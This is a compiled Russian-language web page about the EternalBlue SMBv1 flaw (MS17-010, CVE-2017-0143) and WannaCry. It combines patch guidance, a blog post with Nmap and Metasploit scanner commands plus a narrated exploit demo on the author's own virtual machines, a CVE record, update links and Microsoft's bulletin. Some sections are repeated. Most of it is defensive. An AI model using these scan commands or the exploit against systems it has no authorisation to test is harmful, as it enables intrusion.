На чтение 4 мин. Опубликовано 15.12.2019

Обновление для системы безопасности MS17-010 устраняет уязвимость сервера SMB, используемую в атаке шифровальщика WannaCry и Petya.

Содержание

- Установка MS17-010 не требуется

- Установка MS17-010 требуется

- Описание уязвимости

- Как проверить систему на уязвимости

- При помощи специального сканера EternalBlues

- При помощи сетевого сканера Nmap

- При помощи Metasploit дистрибутива Kali Linux

- Как защититься от данной уязвимости

- Демонстрация использования уязвимости EternalBlue

Установка MS17-010 не требуется

Установка патча не требуется, если у вас включено автоматическое обновление Windows, и установлены последние обновления после 14 марта 2017 года для следующих операционных систем:

Windows Vista Service Pack 2, Windows Server 2008 Service Pack 2, Windows 7 Service Pack 1, Windows Server 2008 R2 Service Pack 1, Windows 8.1, Windows Server 2012, Windows Server 2012 R2, Windows RT, Windows 10, Windows Server 2016

Проверьте последние обновления системы в Центре обновления Windows:

- Для Windows Vista, 7, 8.1 в меню Пуск откройте Панель управления > Центр обновления Windows и нажмите «Поиск обновлений».

- Для Windows 10 перейдите в меню Параметры > Обновление и безопасность и нажмите «Проверка наличия обновлений».

Последние обновления для Windows 10 версии 1703 (Creators Update): KB4016871 (15063.296), для Windows 10 версии 1607 (Anniversary Update): KB4019472 (14393.1198)

Установка MS17-010 требуется

Поддерживаемые Microsoft системы

Установка патча требуется, если у вас отключено автоматическое обновление Windows, и вы не устанавливали обновления до 14 марта 2017 года для следующих операционных систем:

Windows Vista Service Pack 2, Windows Server 2008 Service Pack 2, Windows 7 Service Pack 1, Windows Server 2008 R2 Service Pack 1, Windows 8.1, Windows Server 2012, Windows Server 2012 R2, Windows RT, Windows 10, Windows Server 2016

Неподдерживаемые Microsoft системы

Требуется установка обновления KB4012598, если у вас следующие операционные системы:

Windows 8, Windows XP SP3, Windows XP SP2 64-bit, Windows Server 2008 for Itanium-based Systems, Windows Vista, Windows Server 2008, Windows XP Embedded, Windows Server 2003, Windows Server 2003 Datacenter Edition.

Всем привет! С вами снова Litl-Admin. Сегодня мы поговорим о весьма серьёзной уязвимости операционных систем Windows, нашумевшей в прошлом 2017 году, но до сих пор очень актуальной! Имя ей EternalBlue.

Описание уязвимости

Уязвимость выражается в удалённом выполнении кода в Microsoft SMBv1 сервере. Она настолько серьёзная, что были выпущены заплатки даже для уже неподдерживаемой версии Windows XP (также подверженной данной уязвимости). Данной уязвимости присвоен идентификатор CVE-2017-0143 и кодовое имя “EternalBlue”.

Прокатившаяся по планете эпидемия шифровальщиков WannaCry была вызвана эксплуатацией данной уязвимости, наверняка вы читали IT-новости и оценили тот ажиотаж вокруг этой пандемии.

Как проверить систему на уязвимости

Почитали, ужаснулись. А есть ли у нас данная уязвимость? Бежим проверять.

При помощи специального сканера EternalBlues

Разработан специальный сканер, позволяющий массово проверить хосты на уязвимость. Не знаю конечно, мне проще проверить Nmap, но если кому-то сетевой сканер кажется не очень лёгким в освоении, то вот программка – EternalBlues.

Работа с утилитой проста – ввели диапазон сканирования IP, нажали кнопку “SCAN”.

При помощи сетевого сканера Nmap

Выполняем сканирование следующей командой:

nmap -p 445 -Pn —script smb-vuln-ms17-010

уязвимые хосты будут обозначены меткой VULNERABLE.

При помощи Metasploit дистрибутива Kali Linux

Способ для совсем хакеров. Используем специальный модуль Metasploit:

use auxiliary/scanner/smb/smb_ms17_010

set rhosts 192.168.100.100

exploit

Ну или указываем свой IP-адрес, который хотим проверить

Как защититься от данной уязвимости

- Прежде всего – своевременно обновлять операционную систему. Привожу ссылку на бюллетень безопасности Microsoft MS17-010;

- Закрыть извне порт 445/tcp при помощи файрволла.

Демонстрация использования уязвимости EternalBlue

Для того, чтобы продемонстрировать работу данной уязвимости, я специально накатил на виртуальные машины пару операционных систем без заплаток – Windows XP SP3 (до сих пор актуальную в определённых кругах) и Windows Server 2008 R2.

Вообще я тестировал на нескольких виртуальных машинах без установки заплатки:

- Windows XP SP3 – вылетела в синий экран смерти;

- Windows 7 SP1 – вылетела в синий экран смерти;

- Windows Server 2008 R2 – отдала шелл с правами системы;

Помните, что эксплуатация данной уязвимости может послужить потерей данных и стать уголовно наказуемым деянием, поэтому выполнять будем только на своих виртуальных системах, а не на живых серверах (и уж тем более чужих). Смотрим!

Понравилось? Хотите сказать спасибо? Поставьте Like, порекомендуйте статью своим друзьям, сделайте репост! Когда вижу, что статьи читают и репостят – хочется писать больше и качественнее! Удачи вам!

Данная малварь распространяется по локальным сетям используя уязвимость в протоколе SMB (CVE-2017-0143/0148). Чтобы защититься от этого и подобных вирусов, надо сделать следующее:





Заходим в панель управления > программы и компоненты > включение и отключение компонентов Windows. Там нужно сделать:



Отжать галочки напротив выделенных пунктов. Далее заходим в свойства используемого сетевого подключения:

И отжимаем галочки напротив этих двух пунктов. А также отключить службы: 1) Диспетчер автоматических подключений удаленного доступа, 2) Модуль поддержки NetBIOS через TCP/IP, 3) Рабочая станция.

Содержание

- 1 Описание уязвимости

- 2 Как проверить систему на уязвимости

- 2.1 При помощи специального сканера EternalBlues

- 2.2 При помощи сетевого сканера Nmap

- 2.3 При помощи Metasploit дистрибутива Kali Linux

- 3 Как защититься от данной уязвимости

- 4 Демонстрация использования уязвимости EternalBlue

Всем привет! С вами снова Litl-Admin. Сегодня мы поговорим о весьма серьёзной уязвимости операционных систем Windows, нашумевшей в прошлом 2017 году, но до сих пор очень актуальной! Имя ей EternalBlue.

Описание уязвимости

Уязвимость выражается в удалённом выполнении кода в Microsoft SMBv1 сервере. Она настолько серьёзная, что были выпущены заплатки даже для уже неподдерживаемой версии Windows XP (также подверженной данной уязвимости). Данной уязвимости присвоен идентификатор CVE-2017-0143 и кодовое имя “EternalBlue”.

Прокатившаяся по планете эпидемия шифровальщиков WannaCry была вызвана эксплуатацией данной уязвимости, наверняка вы читали IT-новости и оценили тот ажиотаж вокруг этой пандемии.

Как проверить систему на уязвимости

Почитали, ужаснулись. А есть ли у нас данная уязвимость? Бежим проверять.

При помощи специального сканера EternalBlues

Разработан специальный сканер, позволяющий массово проверить хосты на уязвимость. Не знаю конечно, мне проще проверить Nmap, но если кому-то сетевой сканер кажется не очень лёгким в освоении, то вот программка – EternalBlues.

Работа с утилитой проста – ввели диапазон сканирования IP, нажали кнопку “SCAN”.

При помощи сетевого сканера Nmap

Выполняем сканирование следующей командой:

nmap -p 445 -Pn --script smb-vuln-ms17-010 <targethosts>

уязвимые хосты будут обозначены меткой VULNERABLE.

При помощи Metasploit дистрибутива Kali Linux

Способ для совсем хакеров. Используем специальный модуль Metasploit:

use auxiliary/scanner/smb/smb_ms17_010

set rhosts 192.168.100.100

exploit

Ну или указываем свой IP-адрес, который хотим проверить

Как защититься от данной уязвимости

- Прежде всего – своевременно обновлять операционную систему. Привожу ссылку на бюллетень безопасности Microsoft MS17-010;

- Закрыть извне порт 445/tcp при помощи файрволла.

Для того, чтобы продемонстрировать работу данной уязвимости, я специально накатил на виртуальные машины пару операционных систем без заплаток – Windows XP SP3 (до сих пор актуальную в определённых кругах) и Windows Server 2008 R2.

Вообще я тестировал на нескольких виртуальных машинах без установки заплатки:

- Windows XP SP3 – вылетела в синий экран смерти;

- Windows 7 SP1 – вылетела в синий экран смерти;

- Windows Server 2008 R2 – отдала шелл с правами системы;

Помните, что эксплуатация данной уязвимости может послужить потерей данных и стать уголовно наказуемым деянием, поэтому выполнять будем только на своих виртуальных системах, а не на живых серверах (и уж тем более чужих). Смотрим!

Понравилось? Хотите сказать спасибо? Поставьте Like, порекомендуйте статью своим друзьям, сделайте репост! Когда вижу, что статьи читают и репостят – хочется писать больше и качественнее! Удачи вам!

| CVE-ID | |

|---|---|

|

Learn more at National Vulnerability Database (NVD) • CVSS Severity Rating • Fix Information • Vulnerable Software Versions • SCAP Mappings • CPE Information |

|

| Description | |

| The SMBv1 server in Microsoft Windows Vista SP2; Windows Server 2008 SP2 and R2 SP1; Windows 7 SP1; Windows 8.1; Windows Server 2012 Gold and R2; Windows RT 8.1; and Windows 10 Gold, 1511, and 1607; and Windows Server 2016 allows remote attackers to execute arbitrary code via crafted packets, aka «Windows SMB Remote Code Execution Vulnerability.» This vulnerability is different from those described in CVE-2017-0144, CVE-2017-0145, CVE-2017-0146, and CVE-2017-0148. | |

| References | |

| Note: References are provided for the convenience of the reader to help distinguish between vulnerabilities. The list is not intended to be complete. | |

|

|

| Assigning CNA | |

| Microsoft Corporation | |

| Date Record Created | |

| 20160909 |

Disclaimer: The record creation date may reflect when |

| Phase (Legacy) | |

| Assigned (20160909) | |

| Votes (Legacy) | |

| Comments (Legacy) | |

| Proposed (Legacy) | |

| N/A | |

| This is a record on the CVE List, which provides common identifiers for publicly known cybersecurity vulnerabilities. | |

|

Search CVE Using Keywords: You can also search by reference using the CVE Reference Maps. |

|

| For More Information: CVE Request Web Form (select «Other» from dropdown) |

Патч MS17-010 для исправления уязвимости Windows, используемой WannaCry и Petya

Обновление для системы безопасности MS17-010 устраняет уязвимость сервера SMB, используемую в атаке шифровальщика WannaCry и Petya.

Установка MS17-010 не требуется

Установка патча не требуется, если у вас включено автоматическое обновление Windows, и установлены последние обновления после 14 марта 2017 года для следующих операционных систем:

Windows Vista Service Pack 2, Windows Server 2008 Service Pack 2, Windows 7 Service Pack 1, Windows Server 2008 R2 Service Pack 1, Windows 8.1, Windows Server 2012, Windows Server 2012 R2, Windows RT, Windows 10, Windows Server 2016

Проверьте последние обновления системы в Центре обновления Windows:

- Для Windows Vista, 7, 8.1 в меню Пуск откройте Панель управления > Центр обновления Windows и нажмите «Поиск обновлений».

- Для Windows 10 перейдите в меню Параметры > Обновление и безопасность и нажмите «Проверка наличия обновлений».

Последние обновления для Windows 10 версии 1703 (Creators Update): KB4016871 (15063.296), для Windows 10 версии 1607 (Anniversary Update): KB4019472 (14393.1198)

Установка MS17-010 требуется

Поддерживаемые Microsoft системы

Установка патча требуется, если у вас отключено автоматическое обновление Windows, и вы не устанавливали обновления до 14 марта 2017 года для следующих операционных систем:

Windows Vista Service Pack 2, Windows Server 2008 Service Pack 2, Windows 7 Service Pack 1, Windows Server 2008 R2 Service Pack 1, Windows 8.1, Windows Server 2012, Windows Server 2012 R2, Windows RT, Windows 10, Windows Server 2016

Неподдерживаемые Microsoft системы

Требуется установка обновления KB4012598, если у вас следующие операционные системы:

Windows 8, Windows XP SP3, Windows XP SP2 64-bit, Windows Server 2008 for Itanium-based Systems, Windows Vista, Windows Server 2008, Windows XP Embedded, Windows Server 2003, Windows Server 2003 Datacenter Edition.

Источник

База знаний

Try 2 Fix beta

WannaCry: Автономные пакеты обновления Microsoft MS17-010

Про сам шифровальщик не слышал только мёртвый, поэтому без лишних слов ссылки на автономные пакеты обновлений Microsoft, закрывающие дыру, которую эксплуатирует WannaCry. Однако это не гарантирует 100% защиты.

P.S. Забавно, что на 9 клиентских серверах и нескольких ПК я запустил простой поиск обновлений (через Панель управления > Центр обновления Windows), и ни на одном из них эти обновления не загрузились сами.

Чтобы проверить, стоит ли у Вас это обновление, перейдите в Панель управления > Центр обновления Windows > Просмотр журнала обновлений (Win 7, 8, Server 2008R2, 2012R2) или Параметры > Обновления и безопасность > Журнал обновлений (Win 10). В этом окне найдите в списке установленных (начиная с 10 мая 2017 года) обновление с нужным номером в конце (например, для Windows 7 x64 это будет KB4012212). Состояние или статус — Успех. Если такого обновления нет, загрузите его по ссылкам ниже. Номера KB можно узнать там же.

Windows 7 x32

March, 2017 Security Only Quality Update for Windows 7 (KB4012212)

http://download.windowsupdate.com/…

Windows 7 x64

March, 2017 Security Only Quality Update for Windows 7 for x64-based Systems (KB4012212) http://download.windowsupdate.com/…

Windows Server 2008 R2 x64

March, 2017 Security Only Quality Update for Windows Server 2008 R2 for x64-based Systems (KB4012212) http://download.windowsupdate.com/…

Windows 8.1 x32

March, 2017 Security Only Quality Update for Windows 8.1 (KB4012213)

http://download.windowsupdate.com/…

Windows 8.1 x64

March, 2017 Security Only Quality Update for Windows 8.1 for x64-based Systems (KB4012213) http://download.windowsupdate.com/…

Windows Server 2012 R2 x64

March, 2017 Security Only Quality Update for Windows Server 2012 R2 (KB4012213) http://download.windowsupdate.com/…

Патчи для разных версий Windows 10 не совпадают! Будьте внимательны!

Чтобы узнать, какая у вас версия Windows 10, в поиске (лупа около меню пуск) наберите команду

и в открывшемся окне Вы увидите номер Вашей версии Windows 10.

Windows 10 x32

Cumulative Update for Windows 10 (KB4012606)

http://download.windowsupdate.com/…

Windows 10 x64

Cumulative Update for Windows 10 for x64-based Systems (KB4012606)

http://download.windowsupdate.com/…

Windows 10 1511 x32

Cumulative Update for Windows 10 Version 1511 (KB4013198)

http://download.windowsupdate.com/…

Windows 10 1511 x64

Cumulative Update for Windows 10 Version 1511 for x64-based Systems (KB4013198) http://download.windowsupdate.com/…

Windows 10 1607 x32

Cumulative Update for Windows 10 Version 1607 (KB4013429)

http://download.windowsupdate.com/…

Windows 10 1607 x64

Cumulative Update for Windows 10 Version 1607 for x64-based Systems (KB4013429) http://download.windowsupdate.com/…

Windows Server 2016 x64

Cumulative Update for Windows Server 2016 for x64-based Systems (KB4013429)

http://download.windowsupdate.com/…

Эти статьи будут Вам интересны

Список часто используемых сетевых портов

Существует множество вариантов использования данной информации (даже в мирных целях). Например, проброс портов за NAT Вашего сетевого оборудования. Вспоминаем наиболее часто используемые порты и их протоколы.

Ярлыки вместо файлов на флешке. Recycler

Взрыв из прошлого! Не думали, что в 2018 году понадобится эта инструкция, но мы ошибались! На наших клиентов напал старый добрый зловред, который скрывает все файлы и папки на флешке, превращая их в ярлыки! Не торопитесь форматировать или выкидывать флешку, все Ваши файлы на месте!

1С:Предприятие: hardlock.sys file (null) processing error. Status code 12 4 2163 32

При установке платформ 1С:Предприятие 8.3, начиная с версии 8.3.10.х, у многих наших клиентов при установке драйвера защиты HASP стала появляться следующая ошибка: hardlock.sys file (null) processing error. This is an internal error. For assistance, contact your administrator or the software manufacture. Status code 12 4 2163 32. Ошибка была замечена пока что только в Windows 10. Все простые шаги вроде чистки мусора и кэша, чистки реестра, запуска установки от имени администратора уже пройдены — не помогло. Но мы нашли решение! Рассказываем!

База знаний «Try 2 Fix» Beta

Все материалы свободны

к распространению с обязательным

указанием источника

Источник

Microsoft Security Bulletin MS17-010 — Critical

Security Update for Microsoft Windows SMB Server (4013389)

Published: March 14, 2017

Version: 1.0

Executive Summary

This security update resolves vulnerabilities in Microsoft Windows. The most severe of the vulnerabilities could allow remote code execution if an attacker sends specially crafted messages to a Microsoft Server Message Block 1.0 (SMBv1) server.

This security update is rated Critical for all supported releases of Microsoft Windows. For more information, see the Affected Software and Vulnerability Severity Ratings section.

The security update addresses the vulnerabilities by correcting how SMBv1 handles specially crafted requests.

For more information about the vulnerabilities, see the Vulnerability Information section.

For more information about this update, see Microsoft Knowledge Base Article 4013389.

Affected Software and Vulnerability Severity Ratings

The following software versions or editions are affected. Versions or editions that are not listed are either past their support life cycle or are not affected. To determine the support life cycle for your software version or edition, see Microsoft Support Lifecycle.

The severity ratings indicated for each affected software assume the potential maximum impact of the vulnerability. For information regarding the likelihood, within 30 days of this security bulletin’s release, of the exploitability of the vulnerability in relation to its severity rating and security impact, please see the Exploitability Index in the March bulletin summary.

Note Please see the Security Update Guide for a new approach to consuming the security update information. You can customize your views and create affected software spreadsheets, as well as download data via a restful API. For more information, please see the Security Updates Guide FAQ. As a reminder, the Security Updates Guide will be replacing security bulletins. Please see our blog post, Furthering our commitment to security updates, for more details.

| Operating System | CVE-2017-0143 | CVE-2017-0144 | CVE-2017-0145 | CVE-2017-0146 | CVE-2017-0147 | CVE-2017-0148 | Updates replaced |

|---|---|---|---|---|---|---|---|

| Windows Vista | |||||||

| Windows Vista Service Pack 2 (4012598) | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Important Information Disclosure | Critical Remote Code Execution | 3177186 in MS16-114 |

| Windows Vista x64 Edition Service Pack 2 (4012598) | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Important Information Disclosure | Critical Remote Code Execution | 3177186 in MS16-114 |

| Windows Server 2008 | |||||||

| Windows Server 2008 for 32-bit Systems Service Pack 2 (4012598) | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Important Information Disclosure | Critical Remote Code Execution | 3177186 in MS16-114 |

| Windows Server 2008 for x64-based Systems Service Pack 2 (4012598) | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Important Information Disclosure | Critical Remote Code Execution | 3177186 in MS16-114 |

| Windows Server 2008 for Itanium-based Systems Service Pack 2 (4012598) | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Important Information Disclosure | Critical Remote Code Execution | 3177186 in MS16-114 |

| Windows 7 | |||||||

| Windows 7 for 32-bit Systems Service Pack 1 (4012212) Security Only 1 | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Important Information Disclosure | Critical Remote Code Execution | None |

| Windows 7 for 32-bit Systems Service Pack 1 (4012215) Monthly Rollup 1 | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Important Information Disclosure | Critical Remote Code Execution | 3212646 |

| Windows 7 for x64-based Systems Service Pack 1 (4012212) Security Only 1 | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Important Information Disclosure | Critical Remote Code Execution | None |

| Windows 7 for x64-based Systems Service Pack 1 (4012215) Monthly Rollup 1 | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Important Information Disclosure | Critical Remote Code Execution | 3212646 |

| Windows Server 2008 R2 | |||||||

| Windows Server 2008 R2 for x64-based Systems Service Pack 1 (4012212) Security Only 1 | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Important Information Disclosure | Critical Remote Code Execution | None |

| Windows Server 2008 R2 for x64-based Systems Service Pack 1 (4012215) Monthly Rollup 1 | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Important Information Disclosure | Critical Remote Code Execution | 3212646 |

| Windows Server 2008 R2 for Itanium-based Systems Service Pack 1 (4012212) Security Only 1 | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Important Information Disclosure | Critical Remote Code Execution | None |

| Windows Server 2008 R2 for Itanium-based Systems Service Pack 1 (4012215) Monthly Rollup 1 | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Important Information Disclosure | Critical Remote Code Execution | 3212646 |

| Windows 8.1 | |||||||

| Windows 8.1 for 32-bit Systems (4012213) Security Only 1 | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Important Information Disclosure | Critical Remote Code Execution | None |

| Windows 8.1 for 32-bit Systems (4012216) Monthly Rollup 1 | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Important Information Disclosure | Critical Remote Code Execution | 3205401 |

| Windows 8.1 for x64-based Systems (4012213) Security Only 1 | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Important Information Disclosure | Critical Remote Code Execution | None |

| Windows 8.1 for x64-based Systems (4012216) Monthly Rollup 1 | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Important Information Disclosure | Critical Remote Code Execution | 3205401 |

| Windows Server 2012 and Windows Server 2012 R2 | |||||||

| Windows Server 2012 (4012214) Security Only 1 | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Important Information Disclosure | Critical Remote Code Execution | None |

| Windows Server 2012 (4012217) Monthly Rollup 1 | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Important Information Disclosure | Critical Remote Code Execution | 3205409 |

| Windows Server 2012 R2 (4012213) Security Only 1 | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Important Information Disclosure | Critical Remote Code Execution | None |

| Windows Server 2012 R2 (4012216) Monthly Rollup 1 | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Important Information Disclosure | Critical Remote Code Execution | 3205401 |

| Windows RT 8.1 | |||||||

| Windows RT 8.1 2 (4012216) Monthly Rollup | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Important Information Disclosure | Critical Remote Code Execution | 3205401 |

| Windows 10 | |||||||

| Windows 10 for 32-bit Systems 3 (4012606) | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Important Information Disclosure | Critical Remote Code Execution | 3210720 |

| Windows 10 for x64-based Systems 3 (4012606) | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Important Information Disclosure | Critical Remote Code Execution | 3210720 |

| Windows 10 Version 1511 for 32-bit Systems 3 (4013198) | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Important Information Disclosure | Critical Remote Code Execution | 3210721 |

| Windows 10 Version 1511 for x64-based Systems 3 (4013198) | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Important Information Disclosure | Critical Remote Code Execution | 3210721 |

| Windows 10 Version 1607 for 32-bit Systems 3 (4013429) | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Important Information Disclosure | Critical Remote Code Execution | 3213986 |

| Windows 10 Version 1607 for x64-based Systems 3 (4013429) | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Important Information Disclosure | Critical Remote Code Execution | 3213986 |

| Windows Server 2016 | |||||||

| Windows Server 2016 for x64-based Systems 3 (4013429) | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Important Information Disclosure | Critical Remote Code Execution | 3213986 |

| Server Core installation option | |||||||

| Windows Server 2008 for 32-bit Systems Service Pack 2 (Server Core installation) (4012598) | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Important Information Disclosure | Critical Remote Code Execution | 3177186 in MS16-114 |

| Windows Server 2008 for x64-based Systems Service Pack 2 (Server Core installation) (4012598) | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Important Information Disclosure | Critical Remote Code Execution | 3177186 in MS16-114 |

| Windows Server 2008 R2 for x64-based Systems Service Pack 1 (Server Core installation) (4012212) Security Only 1 | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Important Information Disclosure | Critical Remote Code Execution | None |

| Windows Server 2008 R2 for x64-based Systems Service Pack 1 (Server Core installation) (4012215) Monthly Rollup 1 | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Important Information Disclosure | Critical Remote Code Execution | 3212646 |

| Windows Server 2012 (Server Core installation) (4012214) Security Only 1 | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Important Information Disclosure | Critical Remote Code Execution | None |

| Windows Server 2012 (Server Core installation) (4012217) Monthly Rollup 1 | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Important Information Disclosure | Critical Remote Code Execution | 3205409 |

| Windows Server 2012 R2 (Server Core installation) (4012213) Security Only 1 | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Important Information Disclosure | Critical Remote Code Execution | None |

| Windows Server 2012 R2 (Server Core installation) (4012216) Monthly Rollup 1 | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Important Information Disclosure | Critical Remote Code Execution | 3205401 |

| Windows Server 2016 for x64-based Systems 3 (Server Core installation) (4013429) | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution | Important Information Disclosure | Critical Remote Code Execution | 3213986 |

1 Beginning with the October 2016 release, Microsoft has changed the update servicing model for Windows 7, Windows Server 2008 R2, Windows 8.1, Windows Server 2012, and Windows Server 2012 R2. For more information, please see this Microsoft TechNet article.

2 This update is only available via Windows Update.

3 Windows 10 and Windows Server 2016 updates are cumulative. The monthly security release includes all security fixes for vulnerabilities that affect Windows 10, in addition to non-security updates. The updates are available via the Microsoft Update Catalog. Please note that effective December 13, 2016, Windows 10 and Windows Server 2016 details for the Cumulative Updates will be documented in Release Notes. Please refer to the Release Notes for OS Build numbers, Known Issues, and affected file list information.

The Updates Replaced column shows only the latest update in any chain of superseded updates. For a comprehensive list of updates replaced, go to the Microsoft Update Catalog, search for the update KB number, and then view update details (updates replaced information is provided on the Package Details tab).

Vulnerability Information

Multiple Windows SMB Remote Code Execution Vulnerabilities

Remote code execution vulnerabilities exist in the way that the Microsoft Server Message Block 1.0 (SMBv1) server handles certain requests. An attacker who successfully exploited the vulnerabilities could gain the ability to execute code on the target server.

To exploit the vulnerability, in most situations, an unauthenticated attacker could send a specially crafted packet to a targeted SMBv1 server.

The security update addresses the vulnerabilities by correcting how SMBv1 handles these specially crafted requests.

The following table contains links to the standard entry for each vulnerability in the Common Vulnerabilities and Exposures list:

| Vulnerability title | CVE number | Publicly disclosed | Exploited |

|---|---|---|---|

| Windows SMB Remote Code Execution Vulnerability | CVE-2017-0143 | No | No |

| Windows SMB Remote Code Execution Vulnerability | CVE-2017-0144 | No | No |

| Windows SMB Remote Code Execution Vulnerability | CVE-2017-0145 | No | No |

| Windows SMB Remote Code Execution Vulnerability | CVE-2017-0146 | No | No |

| Windows SMB Remote Code Execution Vulnerability | CVE-2017-0148 | No | No |

Mitigating Factors

Microsoft has not identified any mitigating factors for these vulnerabilities.

Workarounds

The following workarounds may be helpful in your situation:

Disable SMBv1

For customers running Windows Vista and later

Alternative method for customers running Windows 8.1 or Windows Server 2012 R2 and later

For client operating systems:

- Open Control Panel, click Programs, and then click Turn Windows features on or off.

- In the Windows Features window, clear the SMB1.0/CIFS File Sharing Support checkbox, and then click OK to close the window.

- Restart the system.

For server operating systems:

- Open Server Manager and then click the Manage menu and select Remove Roles and Features.

- In the Features window, clear the SMB1.0/CIFS File Sharing Support check box, and then click OK to close the window.

- Restart the system.

Impact of workaround. The SMBv1 protocol will be disabled on the target system.

How to undo the workaround. Retrace the workaround steps, and select the SMB1.0/CIFS File Sharing Support check box to restore the SMB1.0/CIFS File Sharing Support feature to an active state.

Windows SMB Information Disclosure Vulnerability – CVE-2017-0147

An information disclosure vulnerability exists in the way that the Microsoft Server Message Block 1.0 (SMBv1) server handles certain requests. An attacker who successfully exploited this vulnerability could craft a special packet, which could lead to information disclosure from the server.

To exploit the vulnerability, in most situations, an unauthenticated attacker could send a specially crafted packet to a targeted SMBv1 server.

The security update addresses the vulnerability by correcting how SMBv1 handles these specially crafted requests.

The following table contains links to the standard entry for each vulnerability in the Common Vulnerabilities and Exposures list:

| Vulnerability title | CVE number | Publicaly disclosed | Exploited |

|---|---|---|---|

| Windows SMB Remote Code Execution Vulnerability | CVE-2017-0143 | No | No |

| Windows SMB Remote Code Execution Vulnerability | CVE-2017-0144 | No | No |

| Windows SMB Remote Code Execution Vulnerability | CVE-2017-0145 | No | No |

| Windows SMB Remote Code Execution Vulnerability | CVE-2017-0146 | No | No |

| Windows SMB Remote Code Execution Vulnerability | CVE-2017-0148 | No | No |

Mitigating Factors

Microsoft has not identified any mitigating factors for this vulnerability.

Workarounds

The following workarounds may be helpful in your situation:

Disable SMBv1

For customers running Windows Vista and later

Alternative method for customers running Windows 8.1 or Windows Server 2012 R2 and later

For client operating systems:

- Open Control Panel, click Programs, and then click Turn Windows features on or off.

- In the Windows Features window, clear the SMB1.0/CIFS File Sharing Support checkbox, and then click OK to close the window.

- Restart the system.

For server operating systems:

- Open Server Manager and then click the Manage menu and select Remove Roles and Features.

- In the Features window, clear the SMB1.0/CIFS File Sharing Support check box, and then click OK to close the window.

- Restart the system.

Impact of workaround. The SMBv1 protocol will be disabled on the target system.

How to undo the workaround. Retrace the workaround steps, and select the SMB1.0/CIFS File Sharing Support check box to restore the SMB1.0/CIFS File Sharing Support feature to an active state.

Security Update Deployment

For Security Update Deployment information, see the Microsoft Knowledge Base article referenced in the Executive Summary.

